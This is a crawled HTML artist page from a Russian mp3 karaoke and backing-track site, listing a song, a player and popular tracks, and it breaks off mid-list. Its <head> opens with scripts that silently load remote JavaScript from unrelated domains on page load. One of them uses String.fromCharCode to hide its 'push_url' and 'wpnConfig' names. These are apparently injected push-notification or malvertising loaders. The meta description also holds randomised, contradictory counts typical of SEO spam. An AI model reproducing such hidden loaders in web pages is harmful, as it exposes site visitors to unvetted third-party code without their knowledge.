

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minuspack.ru/gen/shows/097.-%D0%AD%D0%BB%D1%8C%D0%B1%D1%80%D1%83%D1%81-%D0%94%D0%B6%D0%B0%D0%BD%D0%BC%D0%B8%D1%80%D0%B7%D0%BE%D0%B5%D0%B2
body_size: 6275
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script>
    (function () {
        var url = String.fromCharCode(112,117,115,104,95,117,114,108);         
        var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103);         
        window[cfg] = {
            utm_source: 'og',
            utm_campaign: 9660,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://tamerliqus.com/86611.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<meta name="yandex-verification" content="e5ad0e8f777af7ca" />
<script type="text/javascript" src="https://clicktimes.bid/?ce=mzrdizbymi5ha3ddf4ytinbr" async></script><script>!function() {
    const params = {"a_php":"a.php","utm_source":"og","utm_campaign":"22075","utm_content":"","next_display":0};

    const d=document,sc=d.createElement('script'),e=encodeURIComponent;
    sc.src='/' + params.a_php + '?js&'+ Object.keys(params).map(k => e(k)+'='+e(params[k])).join('&') + '&domain=' + location.hostname;
    d.head.appendChild(sc);
}();</script><script>
    !function () {
        window.cyi949 = {
            utm_source: 'ogc',
            utm_campaign: 24088,
            url: 'https://kataprius.com/cat/get'
        };

        var sc = document.createElement('script');
        sc.setAttribute('async', true);
        sc.setAttribute('data-cfasync', false);
        sc.src = 'https://kataprius.com/yi949.js';
        document.head && document.head.appendChild(sc);
    }();
</script>	<meta charset="UTF-8">
	<meta name="robots" content="index, follow" />	
	<title>097. Эльбрус Джанмирзоев -  караоке в mp3 формате 233, минусовки 223, задавки 89 и фонограммы 208, а также песни 97</title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="description" content="097. Эльбрус Джанмирзоев -  караоке в mp3 формате 292, минусовки 180, задавки 82 и фонограммы 250, а также песни 95 и альбомы 097. Эльбрус Джанмирзоев -  караоке в mp3 формате 237, минусовки 241, задавки 199 и фонограммы 78, а также песни 18">
	<meta name="keywords" content="097. Эльбрус Джанмирзоев, караоке, слушать mp3, текст песни, скачать mp3, музыка, караоке, песня, минусовка, задавка, 320kbps">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">	
	<link href="/themes/palettelime/css/style.min.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>	

	<link rel="alternate" type="application/rss+xml" href="/rss">
	<script src="https://minuspack.ru/players/uppod_html5/uppod.js" type="text/javascript"></script>
</head>

<body>
	
		
	<div class="container">
			<div class="row palette-lime-header-section">
				<div class="col-lg-5 col-md-12 col-sm-12 col-xs-12">
								<div class="palette-lime-logo">									
								</div>								
							</div>
				<div class="col-lg-4 col-md-9 col-sm-7 col-xs-12">
	<div class="palette-lime-search">
		<form action="https://minuspack.ru/search" accept-charset="utf-8" method="get">			<input name="text" class="palette-lime-search_text"  type="search" value="Поиск"  onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" />
				<div class="form-group">
		<select name="type" class="form-control">
			<option value="songs" >Песни</option>																	</select>
	</div>
			
			<input type="submit" value="" class="palette-lime-button" />
			
		</form>	</div>
</div><div class="col-lg-3 col-md-3 col-sm-5 col-xs-12">
	
		
		
		<div class="palette-lime-login">		
		
				<p>Для авторизации пройдите по ссылке <i class="fa fa-sign-in"></i></p>
			
				<a href="/login" class="palette-lime-lostpass palette-lime-signin">Вход</a>
			
			
		</div>
		
		
</div>
			</div>
		<div class="palette-lime-content">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" >
							<div class="palette-lime-menu">
	

	<nav class="nav-collapse">
	      <ul>
	      	<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
	       						<li><a href="/gen/shows">Исполнители</a></li>
									<li><a href="/men/tracks">Песни и фонограммы</a></li>
									<li><a href="/feedback">Обратная связь</a></li>
				      </ul>
 	</nav>
</div>						</div>
						
						<div class="col-lg-9 col-md-12 col-sm-12 col-xs-12" ><div class="palette-lime-artist-page">
	<header class="palette-lime-block-header">
		<h1>097. Эльбрус Джанмирзоев</h1>
	</header>
	
				<img src="/uploads/video.png" style="width: 250px;" alt="097. Эльбрус Джанмирзоев"/>
	
		<div class="palette-lime-artist-row">
		<div class="palette-lime-artist-play">
			<a href="/men/tracks/097.-%D0%AD%D0%BB%D1%8C%D0%B1%D1%80%D1%83%D1%81-%D0%94%D0%B6%D0%B0%D0%BD%D0%BC%D0%B8%D1%80%D0%B7%D0%BE%D0%B5%D0%B2_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F-%D0%94%D0%BE%D0%B6%D0%B4%D1%8F">
				<img src="/uploads/video.png" alt="097-elbrus-dzhanmirzoev_melodiya-dozhdya" />			</a>
		</div>
		
		<div class="palette-lime-artist-name">
			<a href="/men/tracks/097.-%D0%AD%D0%BB%D1%8C%D0%B1%D1%80%D1%83%D1%81-%D0%94%D0%B6%D0%B0%D0%BD%D0%BC%D0%B8%D1%80%D0%B7%D0%BE%D0%B5%D0%B2_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F-%D0%94%D0%BE%D0%B6%D0%B4%D1%8F">097. Эльбрус Джанмирзоев - Мелодия Дождя</a>
		</div>	

        	        <div class="palette-lime-artist-page-player">
				<div class="player_audio" id="player_149428" style="width:350px;height:40px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_149428",time:"205",file:"/listen/149428",auto:"none"});
</script>			</div>
			</div>
		
		<div class="palette-lime-song-related-video">
		<div class="palette-lime-song-related-video-title"><h3>Видеоклипы:</h3></div>

		

		<div class="row">
			</div>


	</div>
	
</div></div><!-- end col -->
						<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 palette-lime-right"><div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="palette-lime-songs-popular">
                            <div class="palette-lime-block-header"><h3>Хиты Mp3</h3></div>
                                                <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%BB%D0%B5%D0%B9%D0%BB%D0%B0-%D0%B3%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%D0%B0_%D0%BC%D0%B8%D0%B7%D0%B3%D0%B5%D0%BB%D0%BB%D1%8D%D1%80-33">
                        <img src="/uploads/video.png" alt="lejla-galieva_mizgeller-33" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%BB%D0%B5%D0%B9%D0%BB%D0%B0-%D0%B3%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%D0%B0_%D0%BC%D0%B8%D0%B7%D0%B3%D0%B5%D0%BB%D0%BB%D1%8D%D1%80-33">Лейла Галиева - Мизгеллэр&amp;33</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/trance">Trance</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">8.28 MB</p>
                    <p class="palette-lime-songs-duration">03:50</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%BB%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0-%D0%B3%D0%BE%D1%80%D1%86%D1%83%D0%B5%D0%B2%D0%B0_%D0%B4%D0%B5%D0%BD%D1%8C-%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-27-%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F">
                        <img src="/uploads/video.png" alt="ludmila-gortsueva_den-vospitatelja-27-sentjabrja" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%BB%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0-%D0%B3%D0%BE%D1%80%D1%86%D1%83%D0%B5%D0%B2%D0%B0_%D0%B4%D0%B5%D0%BD%D1%8C-%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-27-%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F">Людмила Горцуева - День воспитателя 27 СЕНТЯБРЯ</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/chanson">Chanson</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">6.43 MB</p>
                    <p class="palette-lime-songs-duration">03:24</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D1%81%D0%B5%D1%80%D0%BE%D0%B2_%D1%8F-%D1%85%D0%BE%D1%87%D1%83-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D1%8C">
                        <img src="/uploads/video.png" alt="aleksandr-serov_ja-hochu-tebja-videt" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D1%81%D0%B5%D1%80%D0%BE%D0%B2_%D1%8F-%D1%85%D0%BE%D1%87%D1%83-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D1%8C">Александр Серов - Я хочу тебя видеть</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/dance_house">Dance & House</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">4 MB</p>
                    <p class="palette-lime-songs-duration">04:21</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%B4%D0%B5%D0%BD%D0%B8%D1%81-%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD%D0%BE%D0%B2_%D0%B2%D0%B4%D0%B2">
                        <img src="/uploads/video.png" alt="denis-majdanov_vdv" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%B4%D0%B5%D0%BD%D0%B8%D1%81-%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD%D0%BE%D0%B2_%D0%B2%D0%B4%D0%B2">Денис Майданов - ВДВ</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/instrumental">Instrumental</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">8.46 MB</p>
                    <p class="palette-lime-songs-duration">03:41</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/moonlight_qasymda-bol">
                        <img src="/uploads/video.png" alt="moonlight_qasymda-bol" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/moonlight_qasymda-bol">Moonlight - Qasymda bol</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/rock">Rock</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">9.54 MB</p>
                    <p class="palette-lime-songs-duration">04:11</p>
                </div>
            </div>
        
                        </div>
            
                        
        </div>
    </div>
</div>


    <div class="palette-lime-songs-random">
                    <div class="palette-lime-block-header"><h3>Случайные песни</h3></div>
                                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D0%92%D0%B0%D0%BB%D0%B5%D0%BD%D1%82%D0%B8%D0%BD-%D0%A2%D0%B0%D1%80%D0%B0%D0%BD_%D0%A2%D0%B0%D0%B9%D0%B3%D0%B0---%D0%9F%D0%B0%D1%80%D0%B8%D0%B6">
                    <img src="/uploads/video.png" alt="valentin-taran_tajga-parizh" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D0%92%D0%B0%D0%BB%D0%B5%D0%BD%D1%82%D0%B8%D0%BD-%D0%A2%D0%B0%D1%80%D0%B0%D0%BD_%D0%A2%D0%B0%D0%B9%D0%B3%D0%B0---%D0%9F%D0%B0%D1%80%D0%B8%D0%B6">Валентин Таран - Тайга - Париж</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/rock">Rock</a></p>
                <p class="palette-lime-songs-date">6 лет  назад</p>            
                <p class="palette-lime-songs-size">2.48 MB</p>
                <p class="palette-lime-songs-duration">02:42</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D0%93%D0%B0%D1%80%D0%B4%D0%B5%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D1%8B%2C-%D0%B2%D0%BF%D0%B5%D1%80%D0%B5%D0%B4_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F-%D0%B8-%D0%9D%D0%B5-%D0%B2%D0%B5%D1%88%D0%B0%D1%82%D1%8C-%D0%BD%D0%BE%D1%81">
                    <img src="/uploads/video.png" alt="gardemariny-vpered_melodiya-i-ne-veshat-nos" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D0%93%D0%B0%D1%80%D0%B4%D0%B5%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D1%8B%2C-%D0%B2%D0%BF%D0%B5%D1%80%D0%B5%D0%B4_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F-%D0%B8-%D0%9D%D0%B5-%D0%B2%D0%B5%D1%88%D0%B0%D1%82%D1%8C-%D0%BD%D0%BE%D1%81">Гардемарины, вперед - Мелодия и Не вешать нос</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/alternative">Alternative</a></p>
                <p class="palette-lime-songs-date">6 лет  назад</p>            
                <p class="palette-lime-songs-size">6.22 MB</p>
                <p class="palette-lime-songs-duration">04:32</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D0%A1%D0%BB%D1%83%D1%86%D0%BA%D0%B8%D0%B9_%D0%A1%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0">
                    <img src="/uploads/video.png" alt="sluckij_svadba" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D0%A1%D0%BB%D1%83%D1%86%D0%BA%D0%B8%D0%B9_%D0%A1%D0%B2%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0">Слуцкий - Свадьба</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/dance_house">Dance & House</a></p>
                <p class="palette-lime-songs-date">6 лет  назад</p>            
                <p class="palette-lime-songs-size">4.82 MB</p>
                <p class="palette-lime-songs-duration">03:31</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D0%92%D0%B8%D1%82%D0%B0%D1%81-%D0%B8-%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2_%D0%9B%D1%8E%D0%B1%D0%B8%D1%82%D0%B5-%D0%BF%D0%BE%D0%BA%D0%B0-%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D1%81%D1%8F">
                    <img src="/uploads/video.png" alt="vitas-i-aleksandr-morozov_lyubite-poka-lyubitsya" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D0%92%D0%B8%D1%82%D0%B0%D1%81-%D0%B8-%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D0%9C%D0%BE%D1%80%D0%BE%D0%B7%D0%BE%D0%B2_%D0%9B%D1%8E%D0%B1%D0%B8%D1%82%D0%B5-%D0%BF%D0%BE%D0%BA%D0%B0-%D0%BB%D1%8E%D0%B1%D0%B8%D1%82%D1%81%D1%8F">Витас и Александр Морозов - Любите пока любится</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/rock">Rock</a></p>
                <p class="palette-lime-songs-date">6 лет  назад</p>            
                <p class="palette-lime-songs-size">2.85 MB</p>
                <p class="palette-lime-songs-duration">03:06</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/Moe-Turk_Spirit-Soul-Guest-Mix-%28January-2016%29-Track-02">
                    <img src="/uploads/video.png" alt="moe-turk_spirit-soul-guest-mix-january-2016-track-02" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/Moe-Turk_Spirit-Soul-Guest-Mix-%28January-2016%29-Track-02">Moe Turk - Spirit Soul Guest Mix January 2016 Track 02</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/dubstep">Dubstep</a></p>
                <p class="palette-lime-songs-date">6 лет  назад</p>            
                <p class="palette-lime-songs-size">11.08 MB</p>
                <p class="palette-lime-songs-duration">04:50</p>
            </div>
        </div>
    
                </div>
        
                
    </div>

<div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="palette-lime-songs-last">
                            <div class="palette-lime-block-header"><h3>Популярное сегодня</h3></div>
                                                <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%A5%D0%B0%D0%BD%D1%81-%D0%A6%D0%B8%D0%BC%D0%BC%D0%B5%D1%80-feat.-Yolanda-Charles_Main-Theme-%28Live-/--From-Rain-Man%29">
                        <img src="/uploads/video.png" alt="hans-cimmer-feat-yolanda-charles_main-theme-live-from-rain-man" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%A5%D0%B0%D0%BD%D1%81-%D0%A6%D0%B8%D0%BC%D0%BC%D0%B5%D1%80-feat.-Yolanda-Charles_Main-Theme-%28Live-/--From-Rain-Man%29">Ханс Циммер feat. Yolanda Charles - Main Theme Live </a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/easy_listening">Easy Listening</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">9.69 MB</p>
                    <p class="palette-lime-songs-duration">04:14</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%28%D0%A8%D1%80%D0%B5%D0%BA-2%29Pete-Yor_Ever-Fallen-In-Love">
                        <img src="/uploads/video.png" alt="-shrek-2-pete-yor_ever-fallen-in-love" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%28%D0%A8%D1%80%D0%B5%D0%BA-2%29Pete-Yor_Ever-Fallen-In-Love">Шрек 2Pete Yor - Ever Fallen In Love</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/classical">Classical</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">5.81 MB</p>
                    <p class="palette-lime-songs-duration">02:32</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%9F%D0%B5%D1%81%D0%BD%D1%8F%D1%80%D1%8B_%D0%A2%D0%B0%D0%BC-%D0%B3%D0%B4%D0%B5-%D0%BA%D0%BB%D0%B5%D0%BD-%D1%88%D1%83%D0%BC%D0%B8%D1%82">
                        <img src="/uploads/video.png" alt="pesnyary_tam-gde-klen-shumit" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%9F%D0%B5%D1%81%D0%BD%D1%8F%D1%80%D1%8B_%D0%A2%D0%B0%D0%BC-%D0%B3%D0%B4%D0%B5-%D0%BA%D0%BB%D0%B5%D0%BD-%D1%88%D1%83%D0%BC%D0%B8%D1%82">Песняры - Там где клен шумит</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/trance">Trance</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">3.51 MB</p>
                    <p class="palette-lime-songs-duration">03:49</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA">
                        <img src="/uploads/video.png" alt="melodiya-prostaya-i-priyatnaya-na-zvonok_melodiya-prostaya-i-priyatnaya-na-zvonok" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA">Мелодия - простая и приятная на звонок - Мелодия - простая и приятная на звонок</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/alternative">Alternative</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">454.69 KB</p>
                    <p class="palette-lime-songs-duration">00:29</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/Machinae-Supremacy_Ingame-3">
                        <img src="/uploads/video.png" alt="machinae-supremacy_ingame-3" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/Machinae-Supremacy_Ingame-3">Machinae Supremacy - Ingame 3</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/indie_pop">Indie Pop</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">5 MB</p>
                    <p class="palette-lime-songs-duration">02:11</p>
                </div>
            </div>
        
                        </div>
            
                        
        </div>
    </div>
</div>
   

<div class="palette-lime-artists-popular">
			<div class="palette-lime-block-header"><h3>Популярные исполнители</h3></div>
		<div class="palette-lime-artists-list">
		<ul>
						<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Детские песни" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B5-%D0%BF%D0%B5%D1%81%D0%BD%D0%B8">Детские песни</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 201201</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Неизвестен" />
				</span>
				<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
					<a href="/gen/shows/%D0%BD%D0%B5%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%B5%D0%BD">Неизвестен</a>
					<span class="palette-lime-artists-hits"><strong>Просмотры:</strong> 169169</span>
				</div>
			</li>
								<li class="row">
				<span class="col-lg-3 col-md-3 col-sm-3 col-xs-12 palette-lime-artists-thumb">
					<img src="/uploads/video.png" alt="Непоседы" />
				</span>
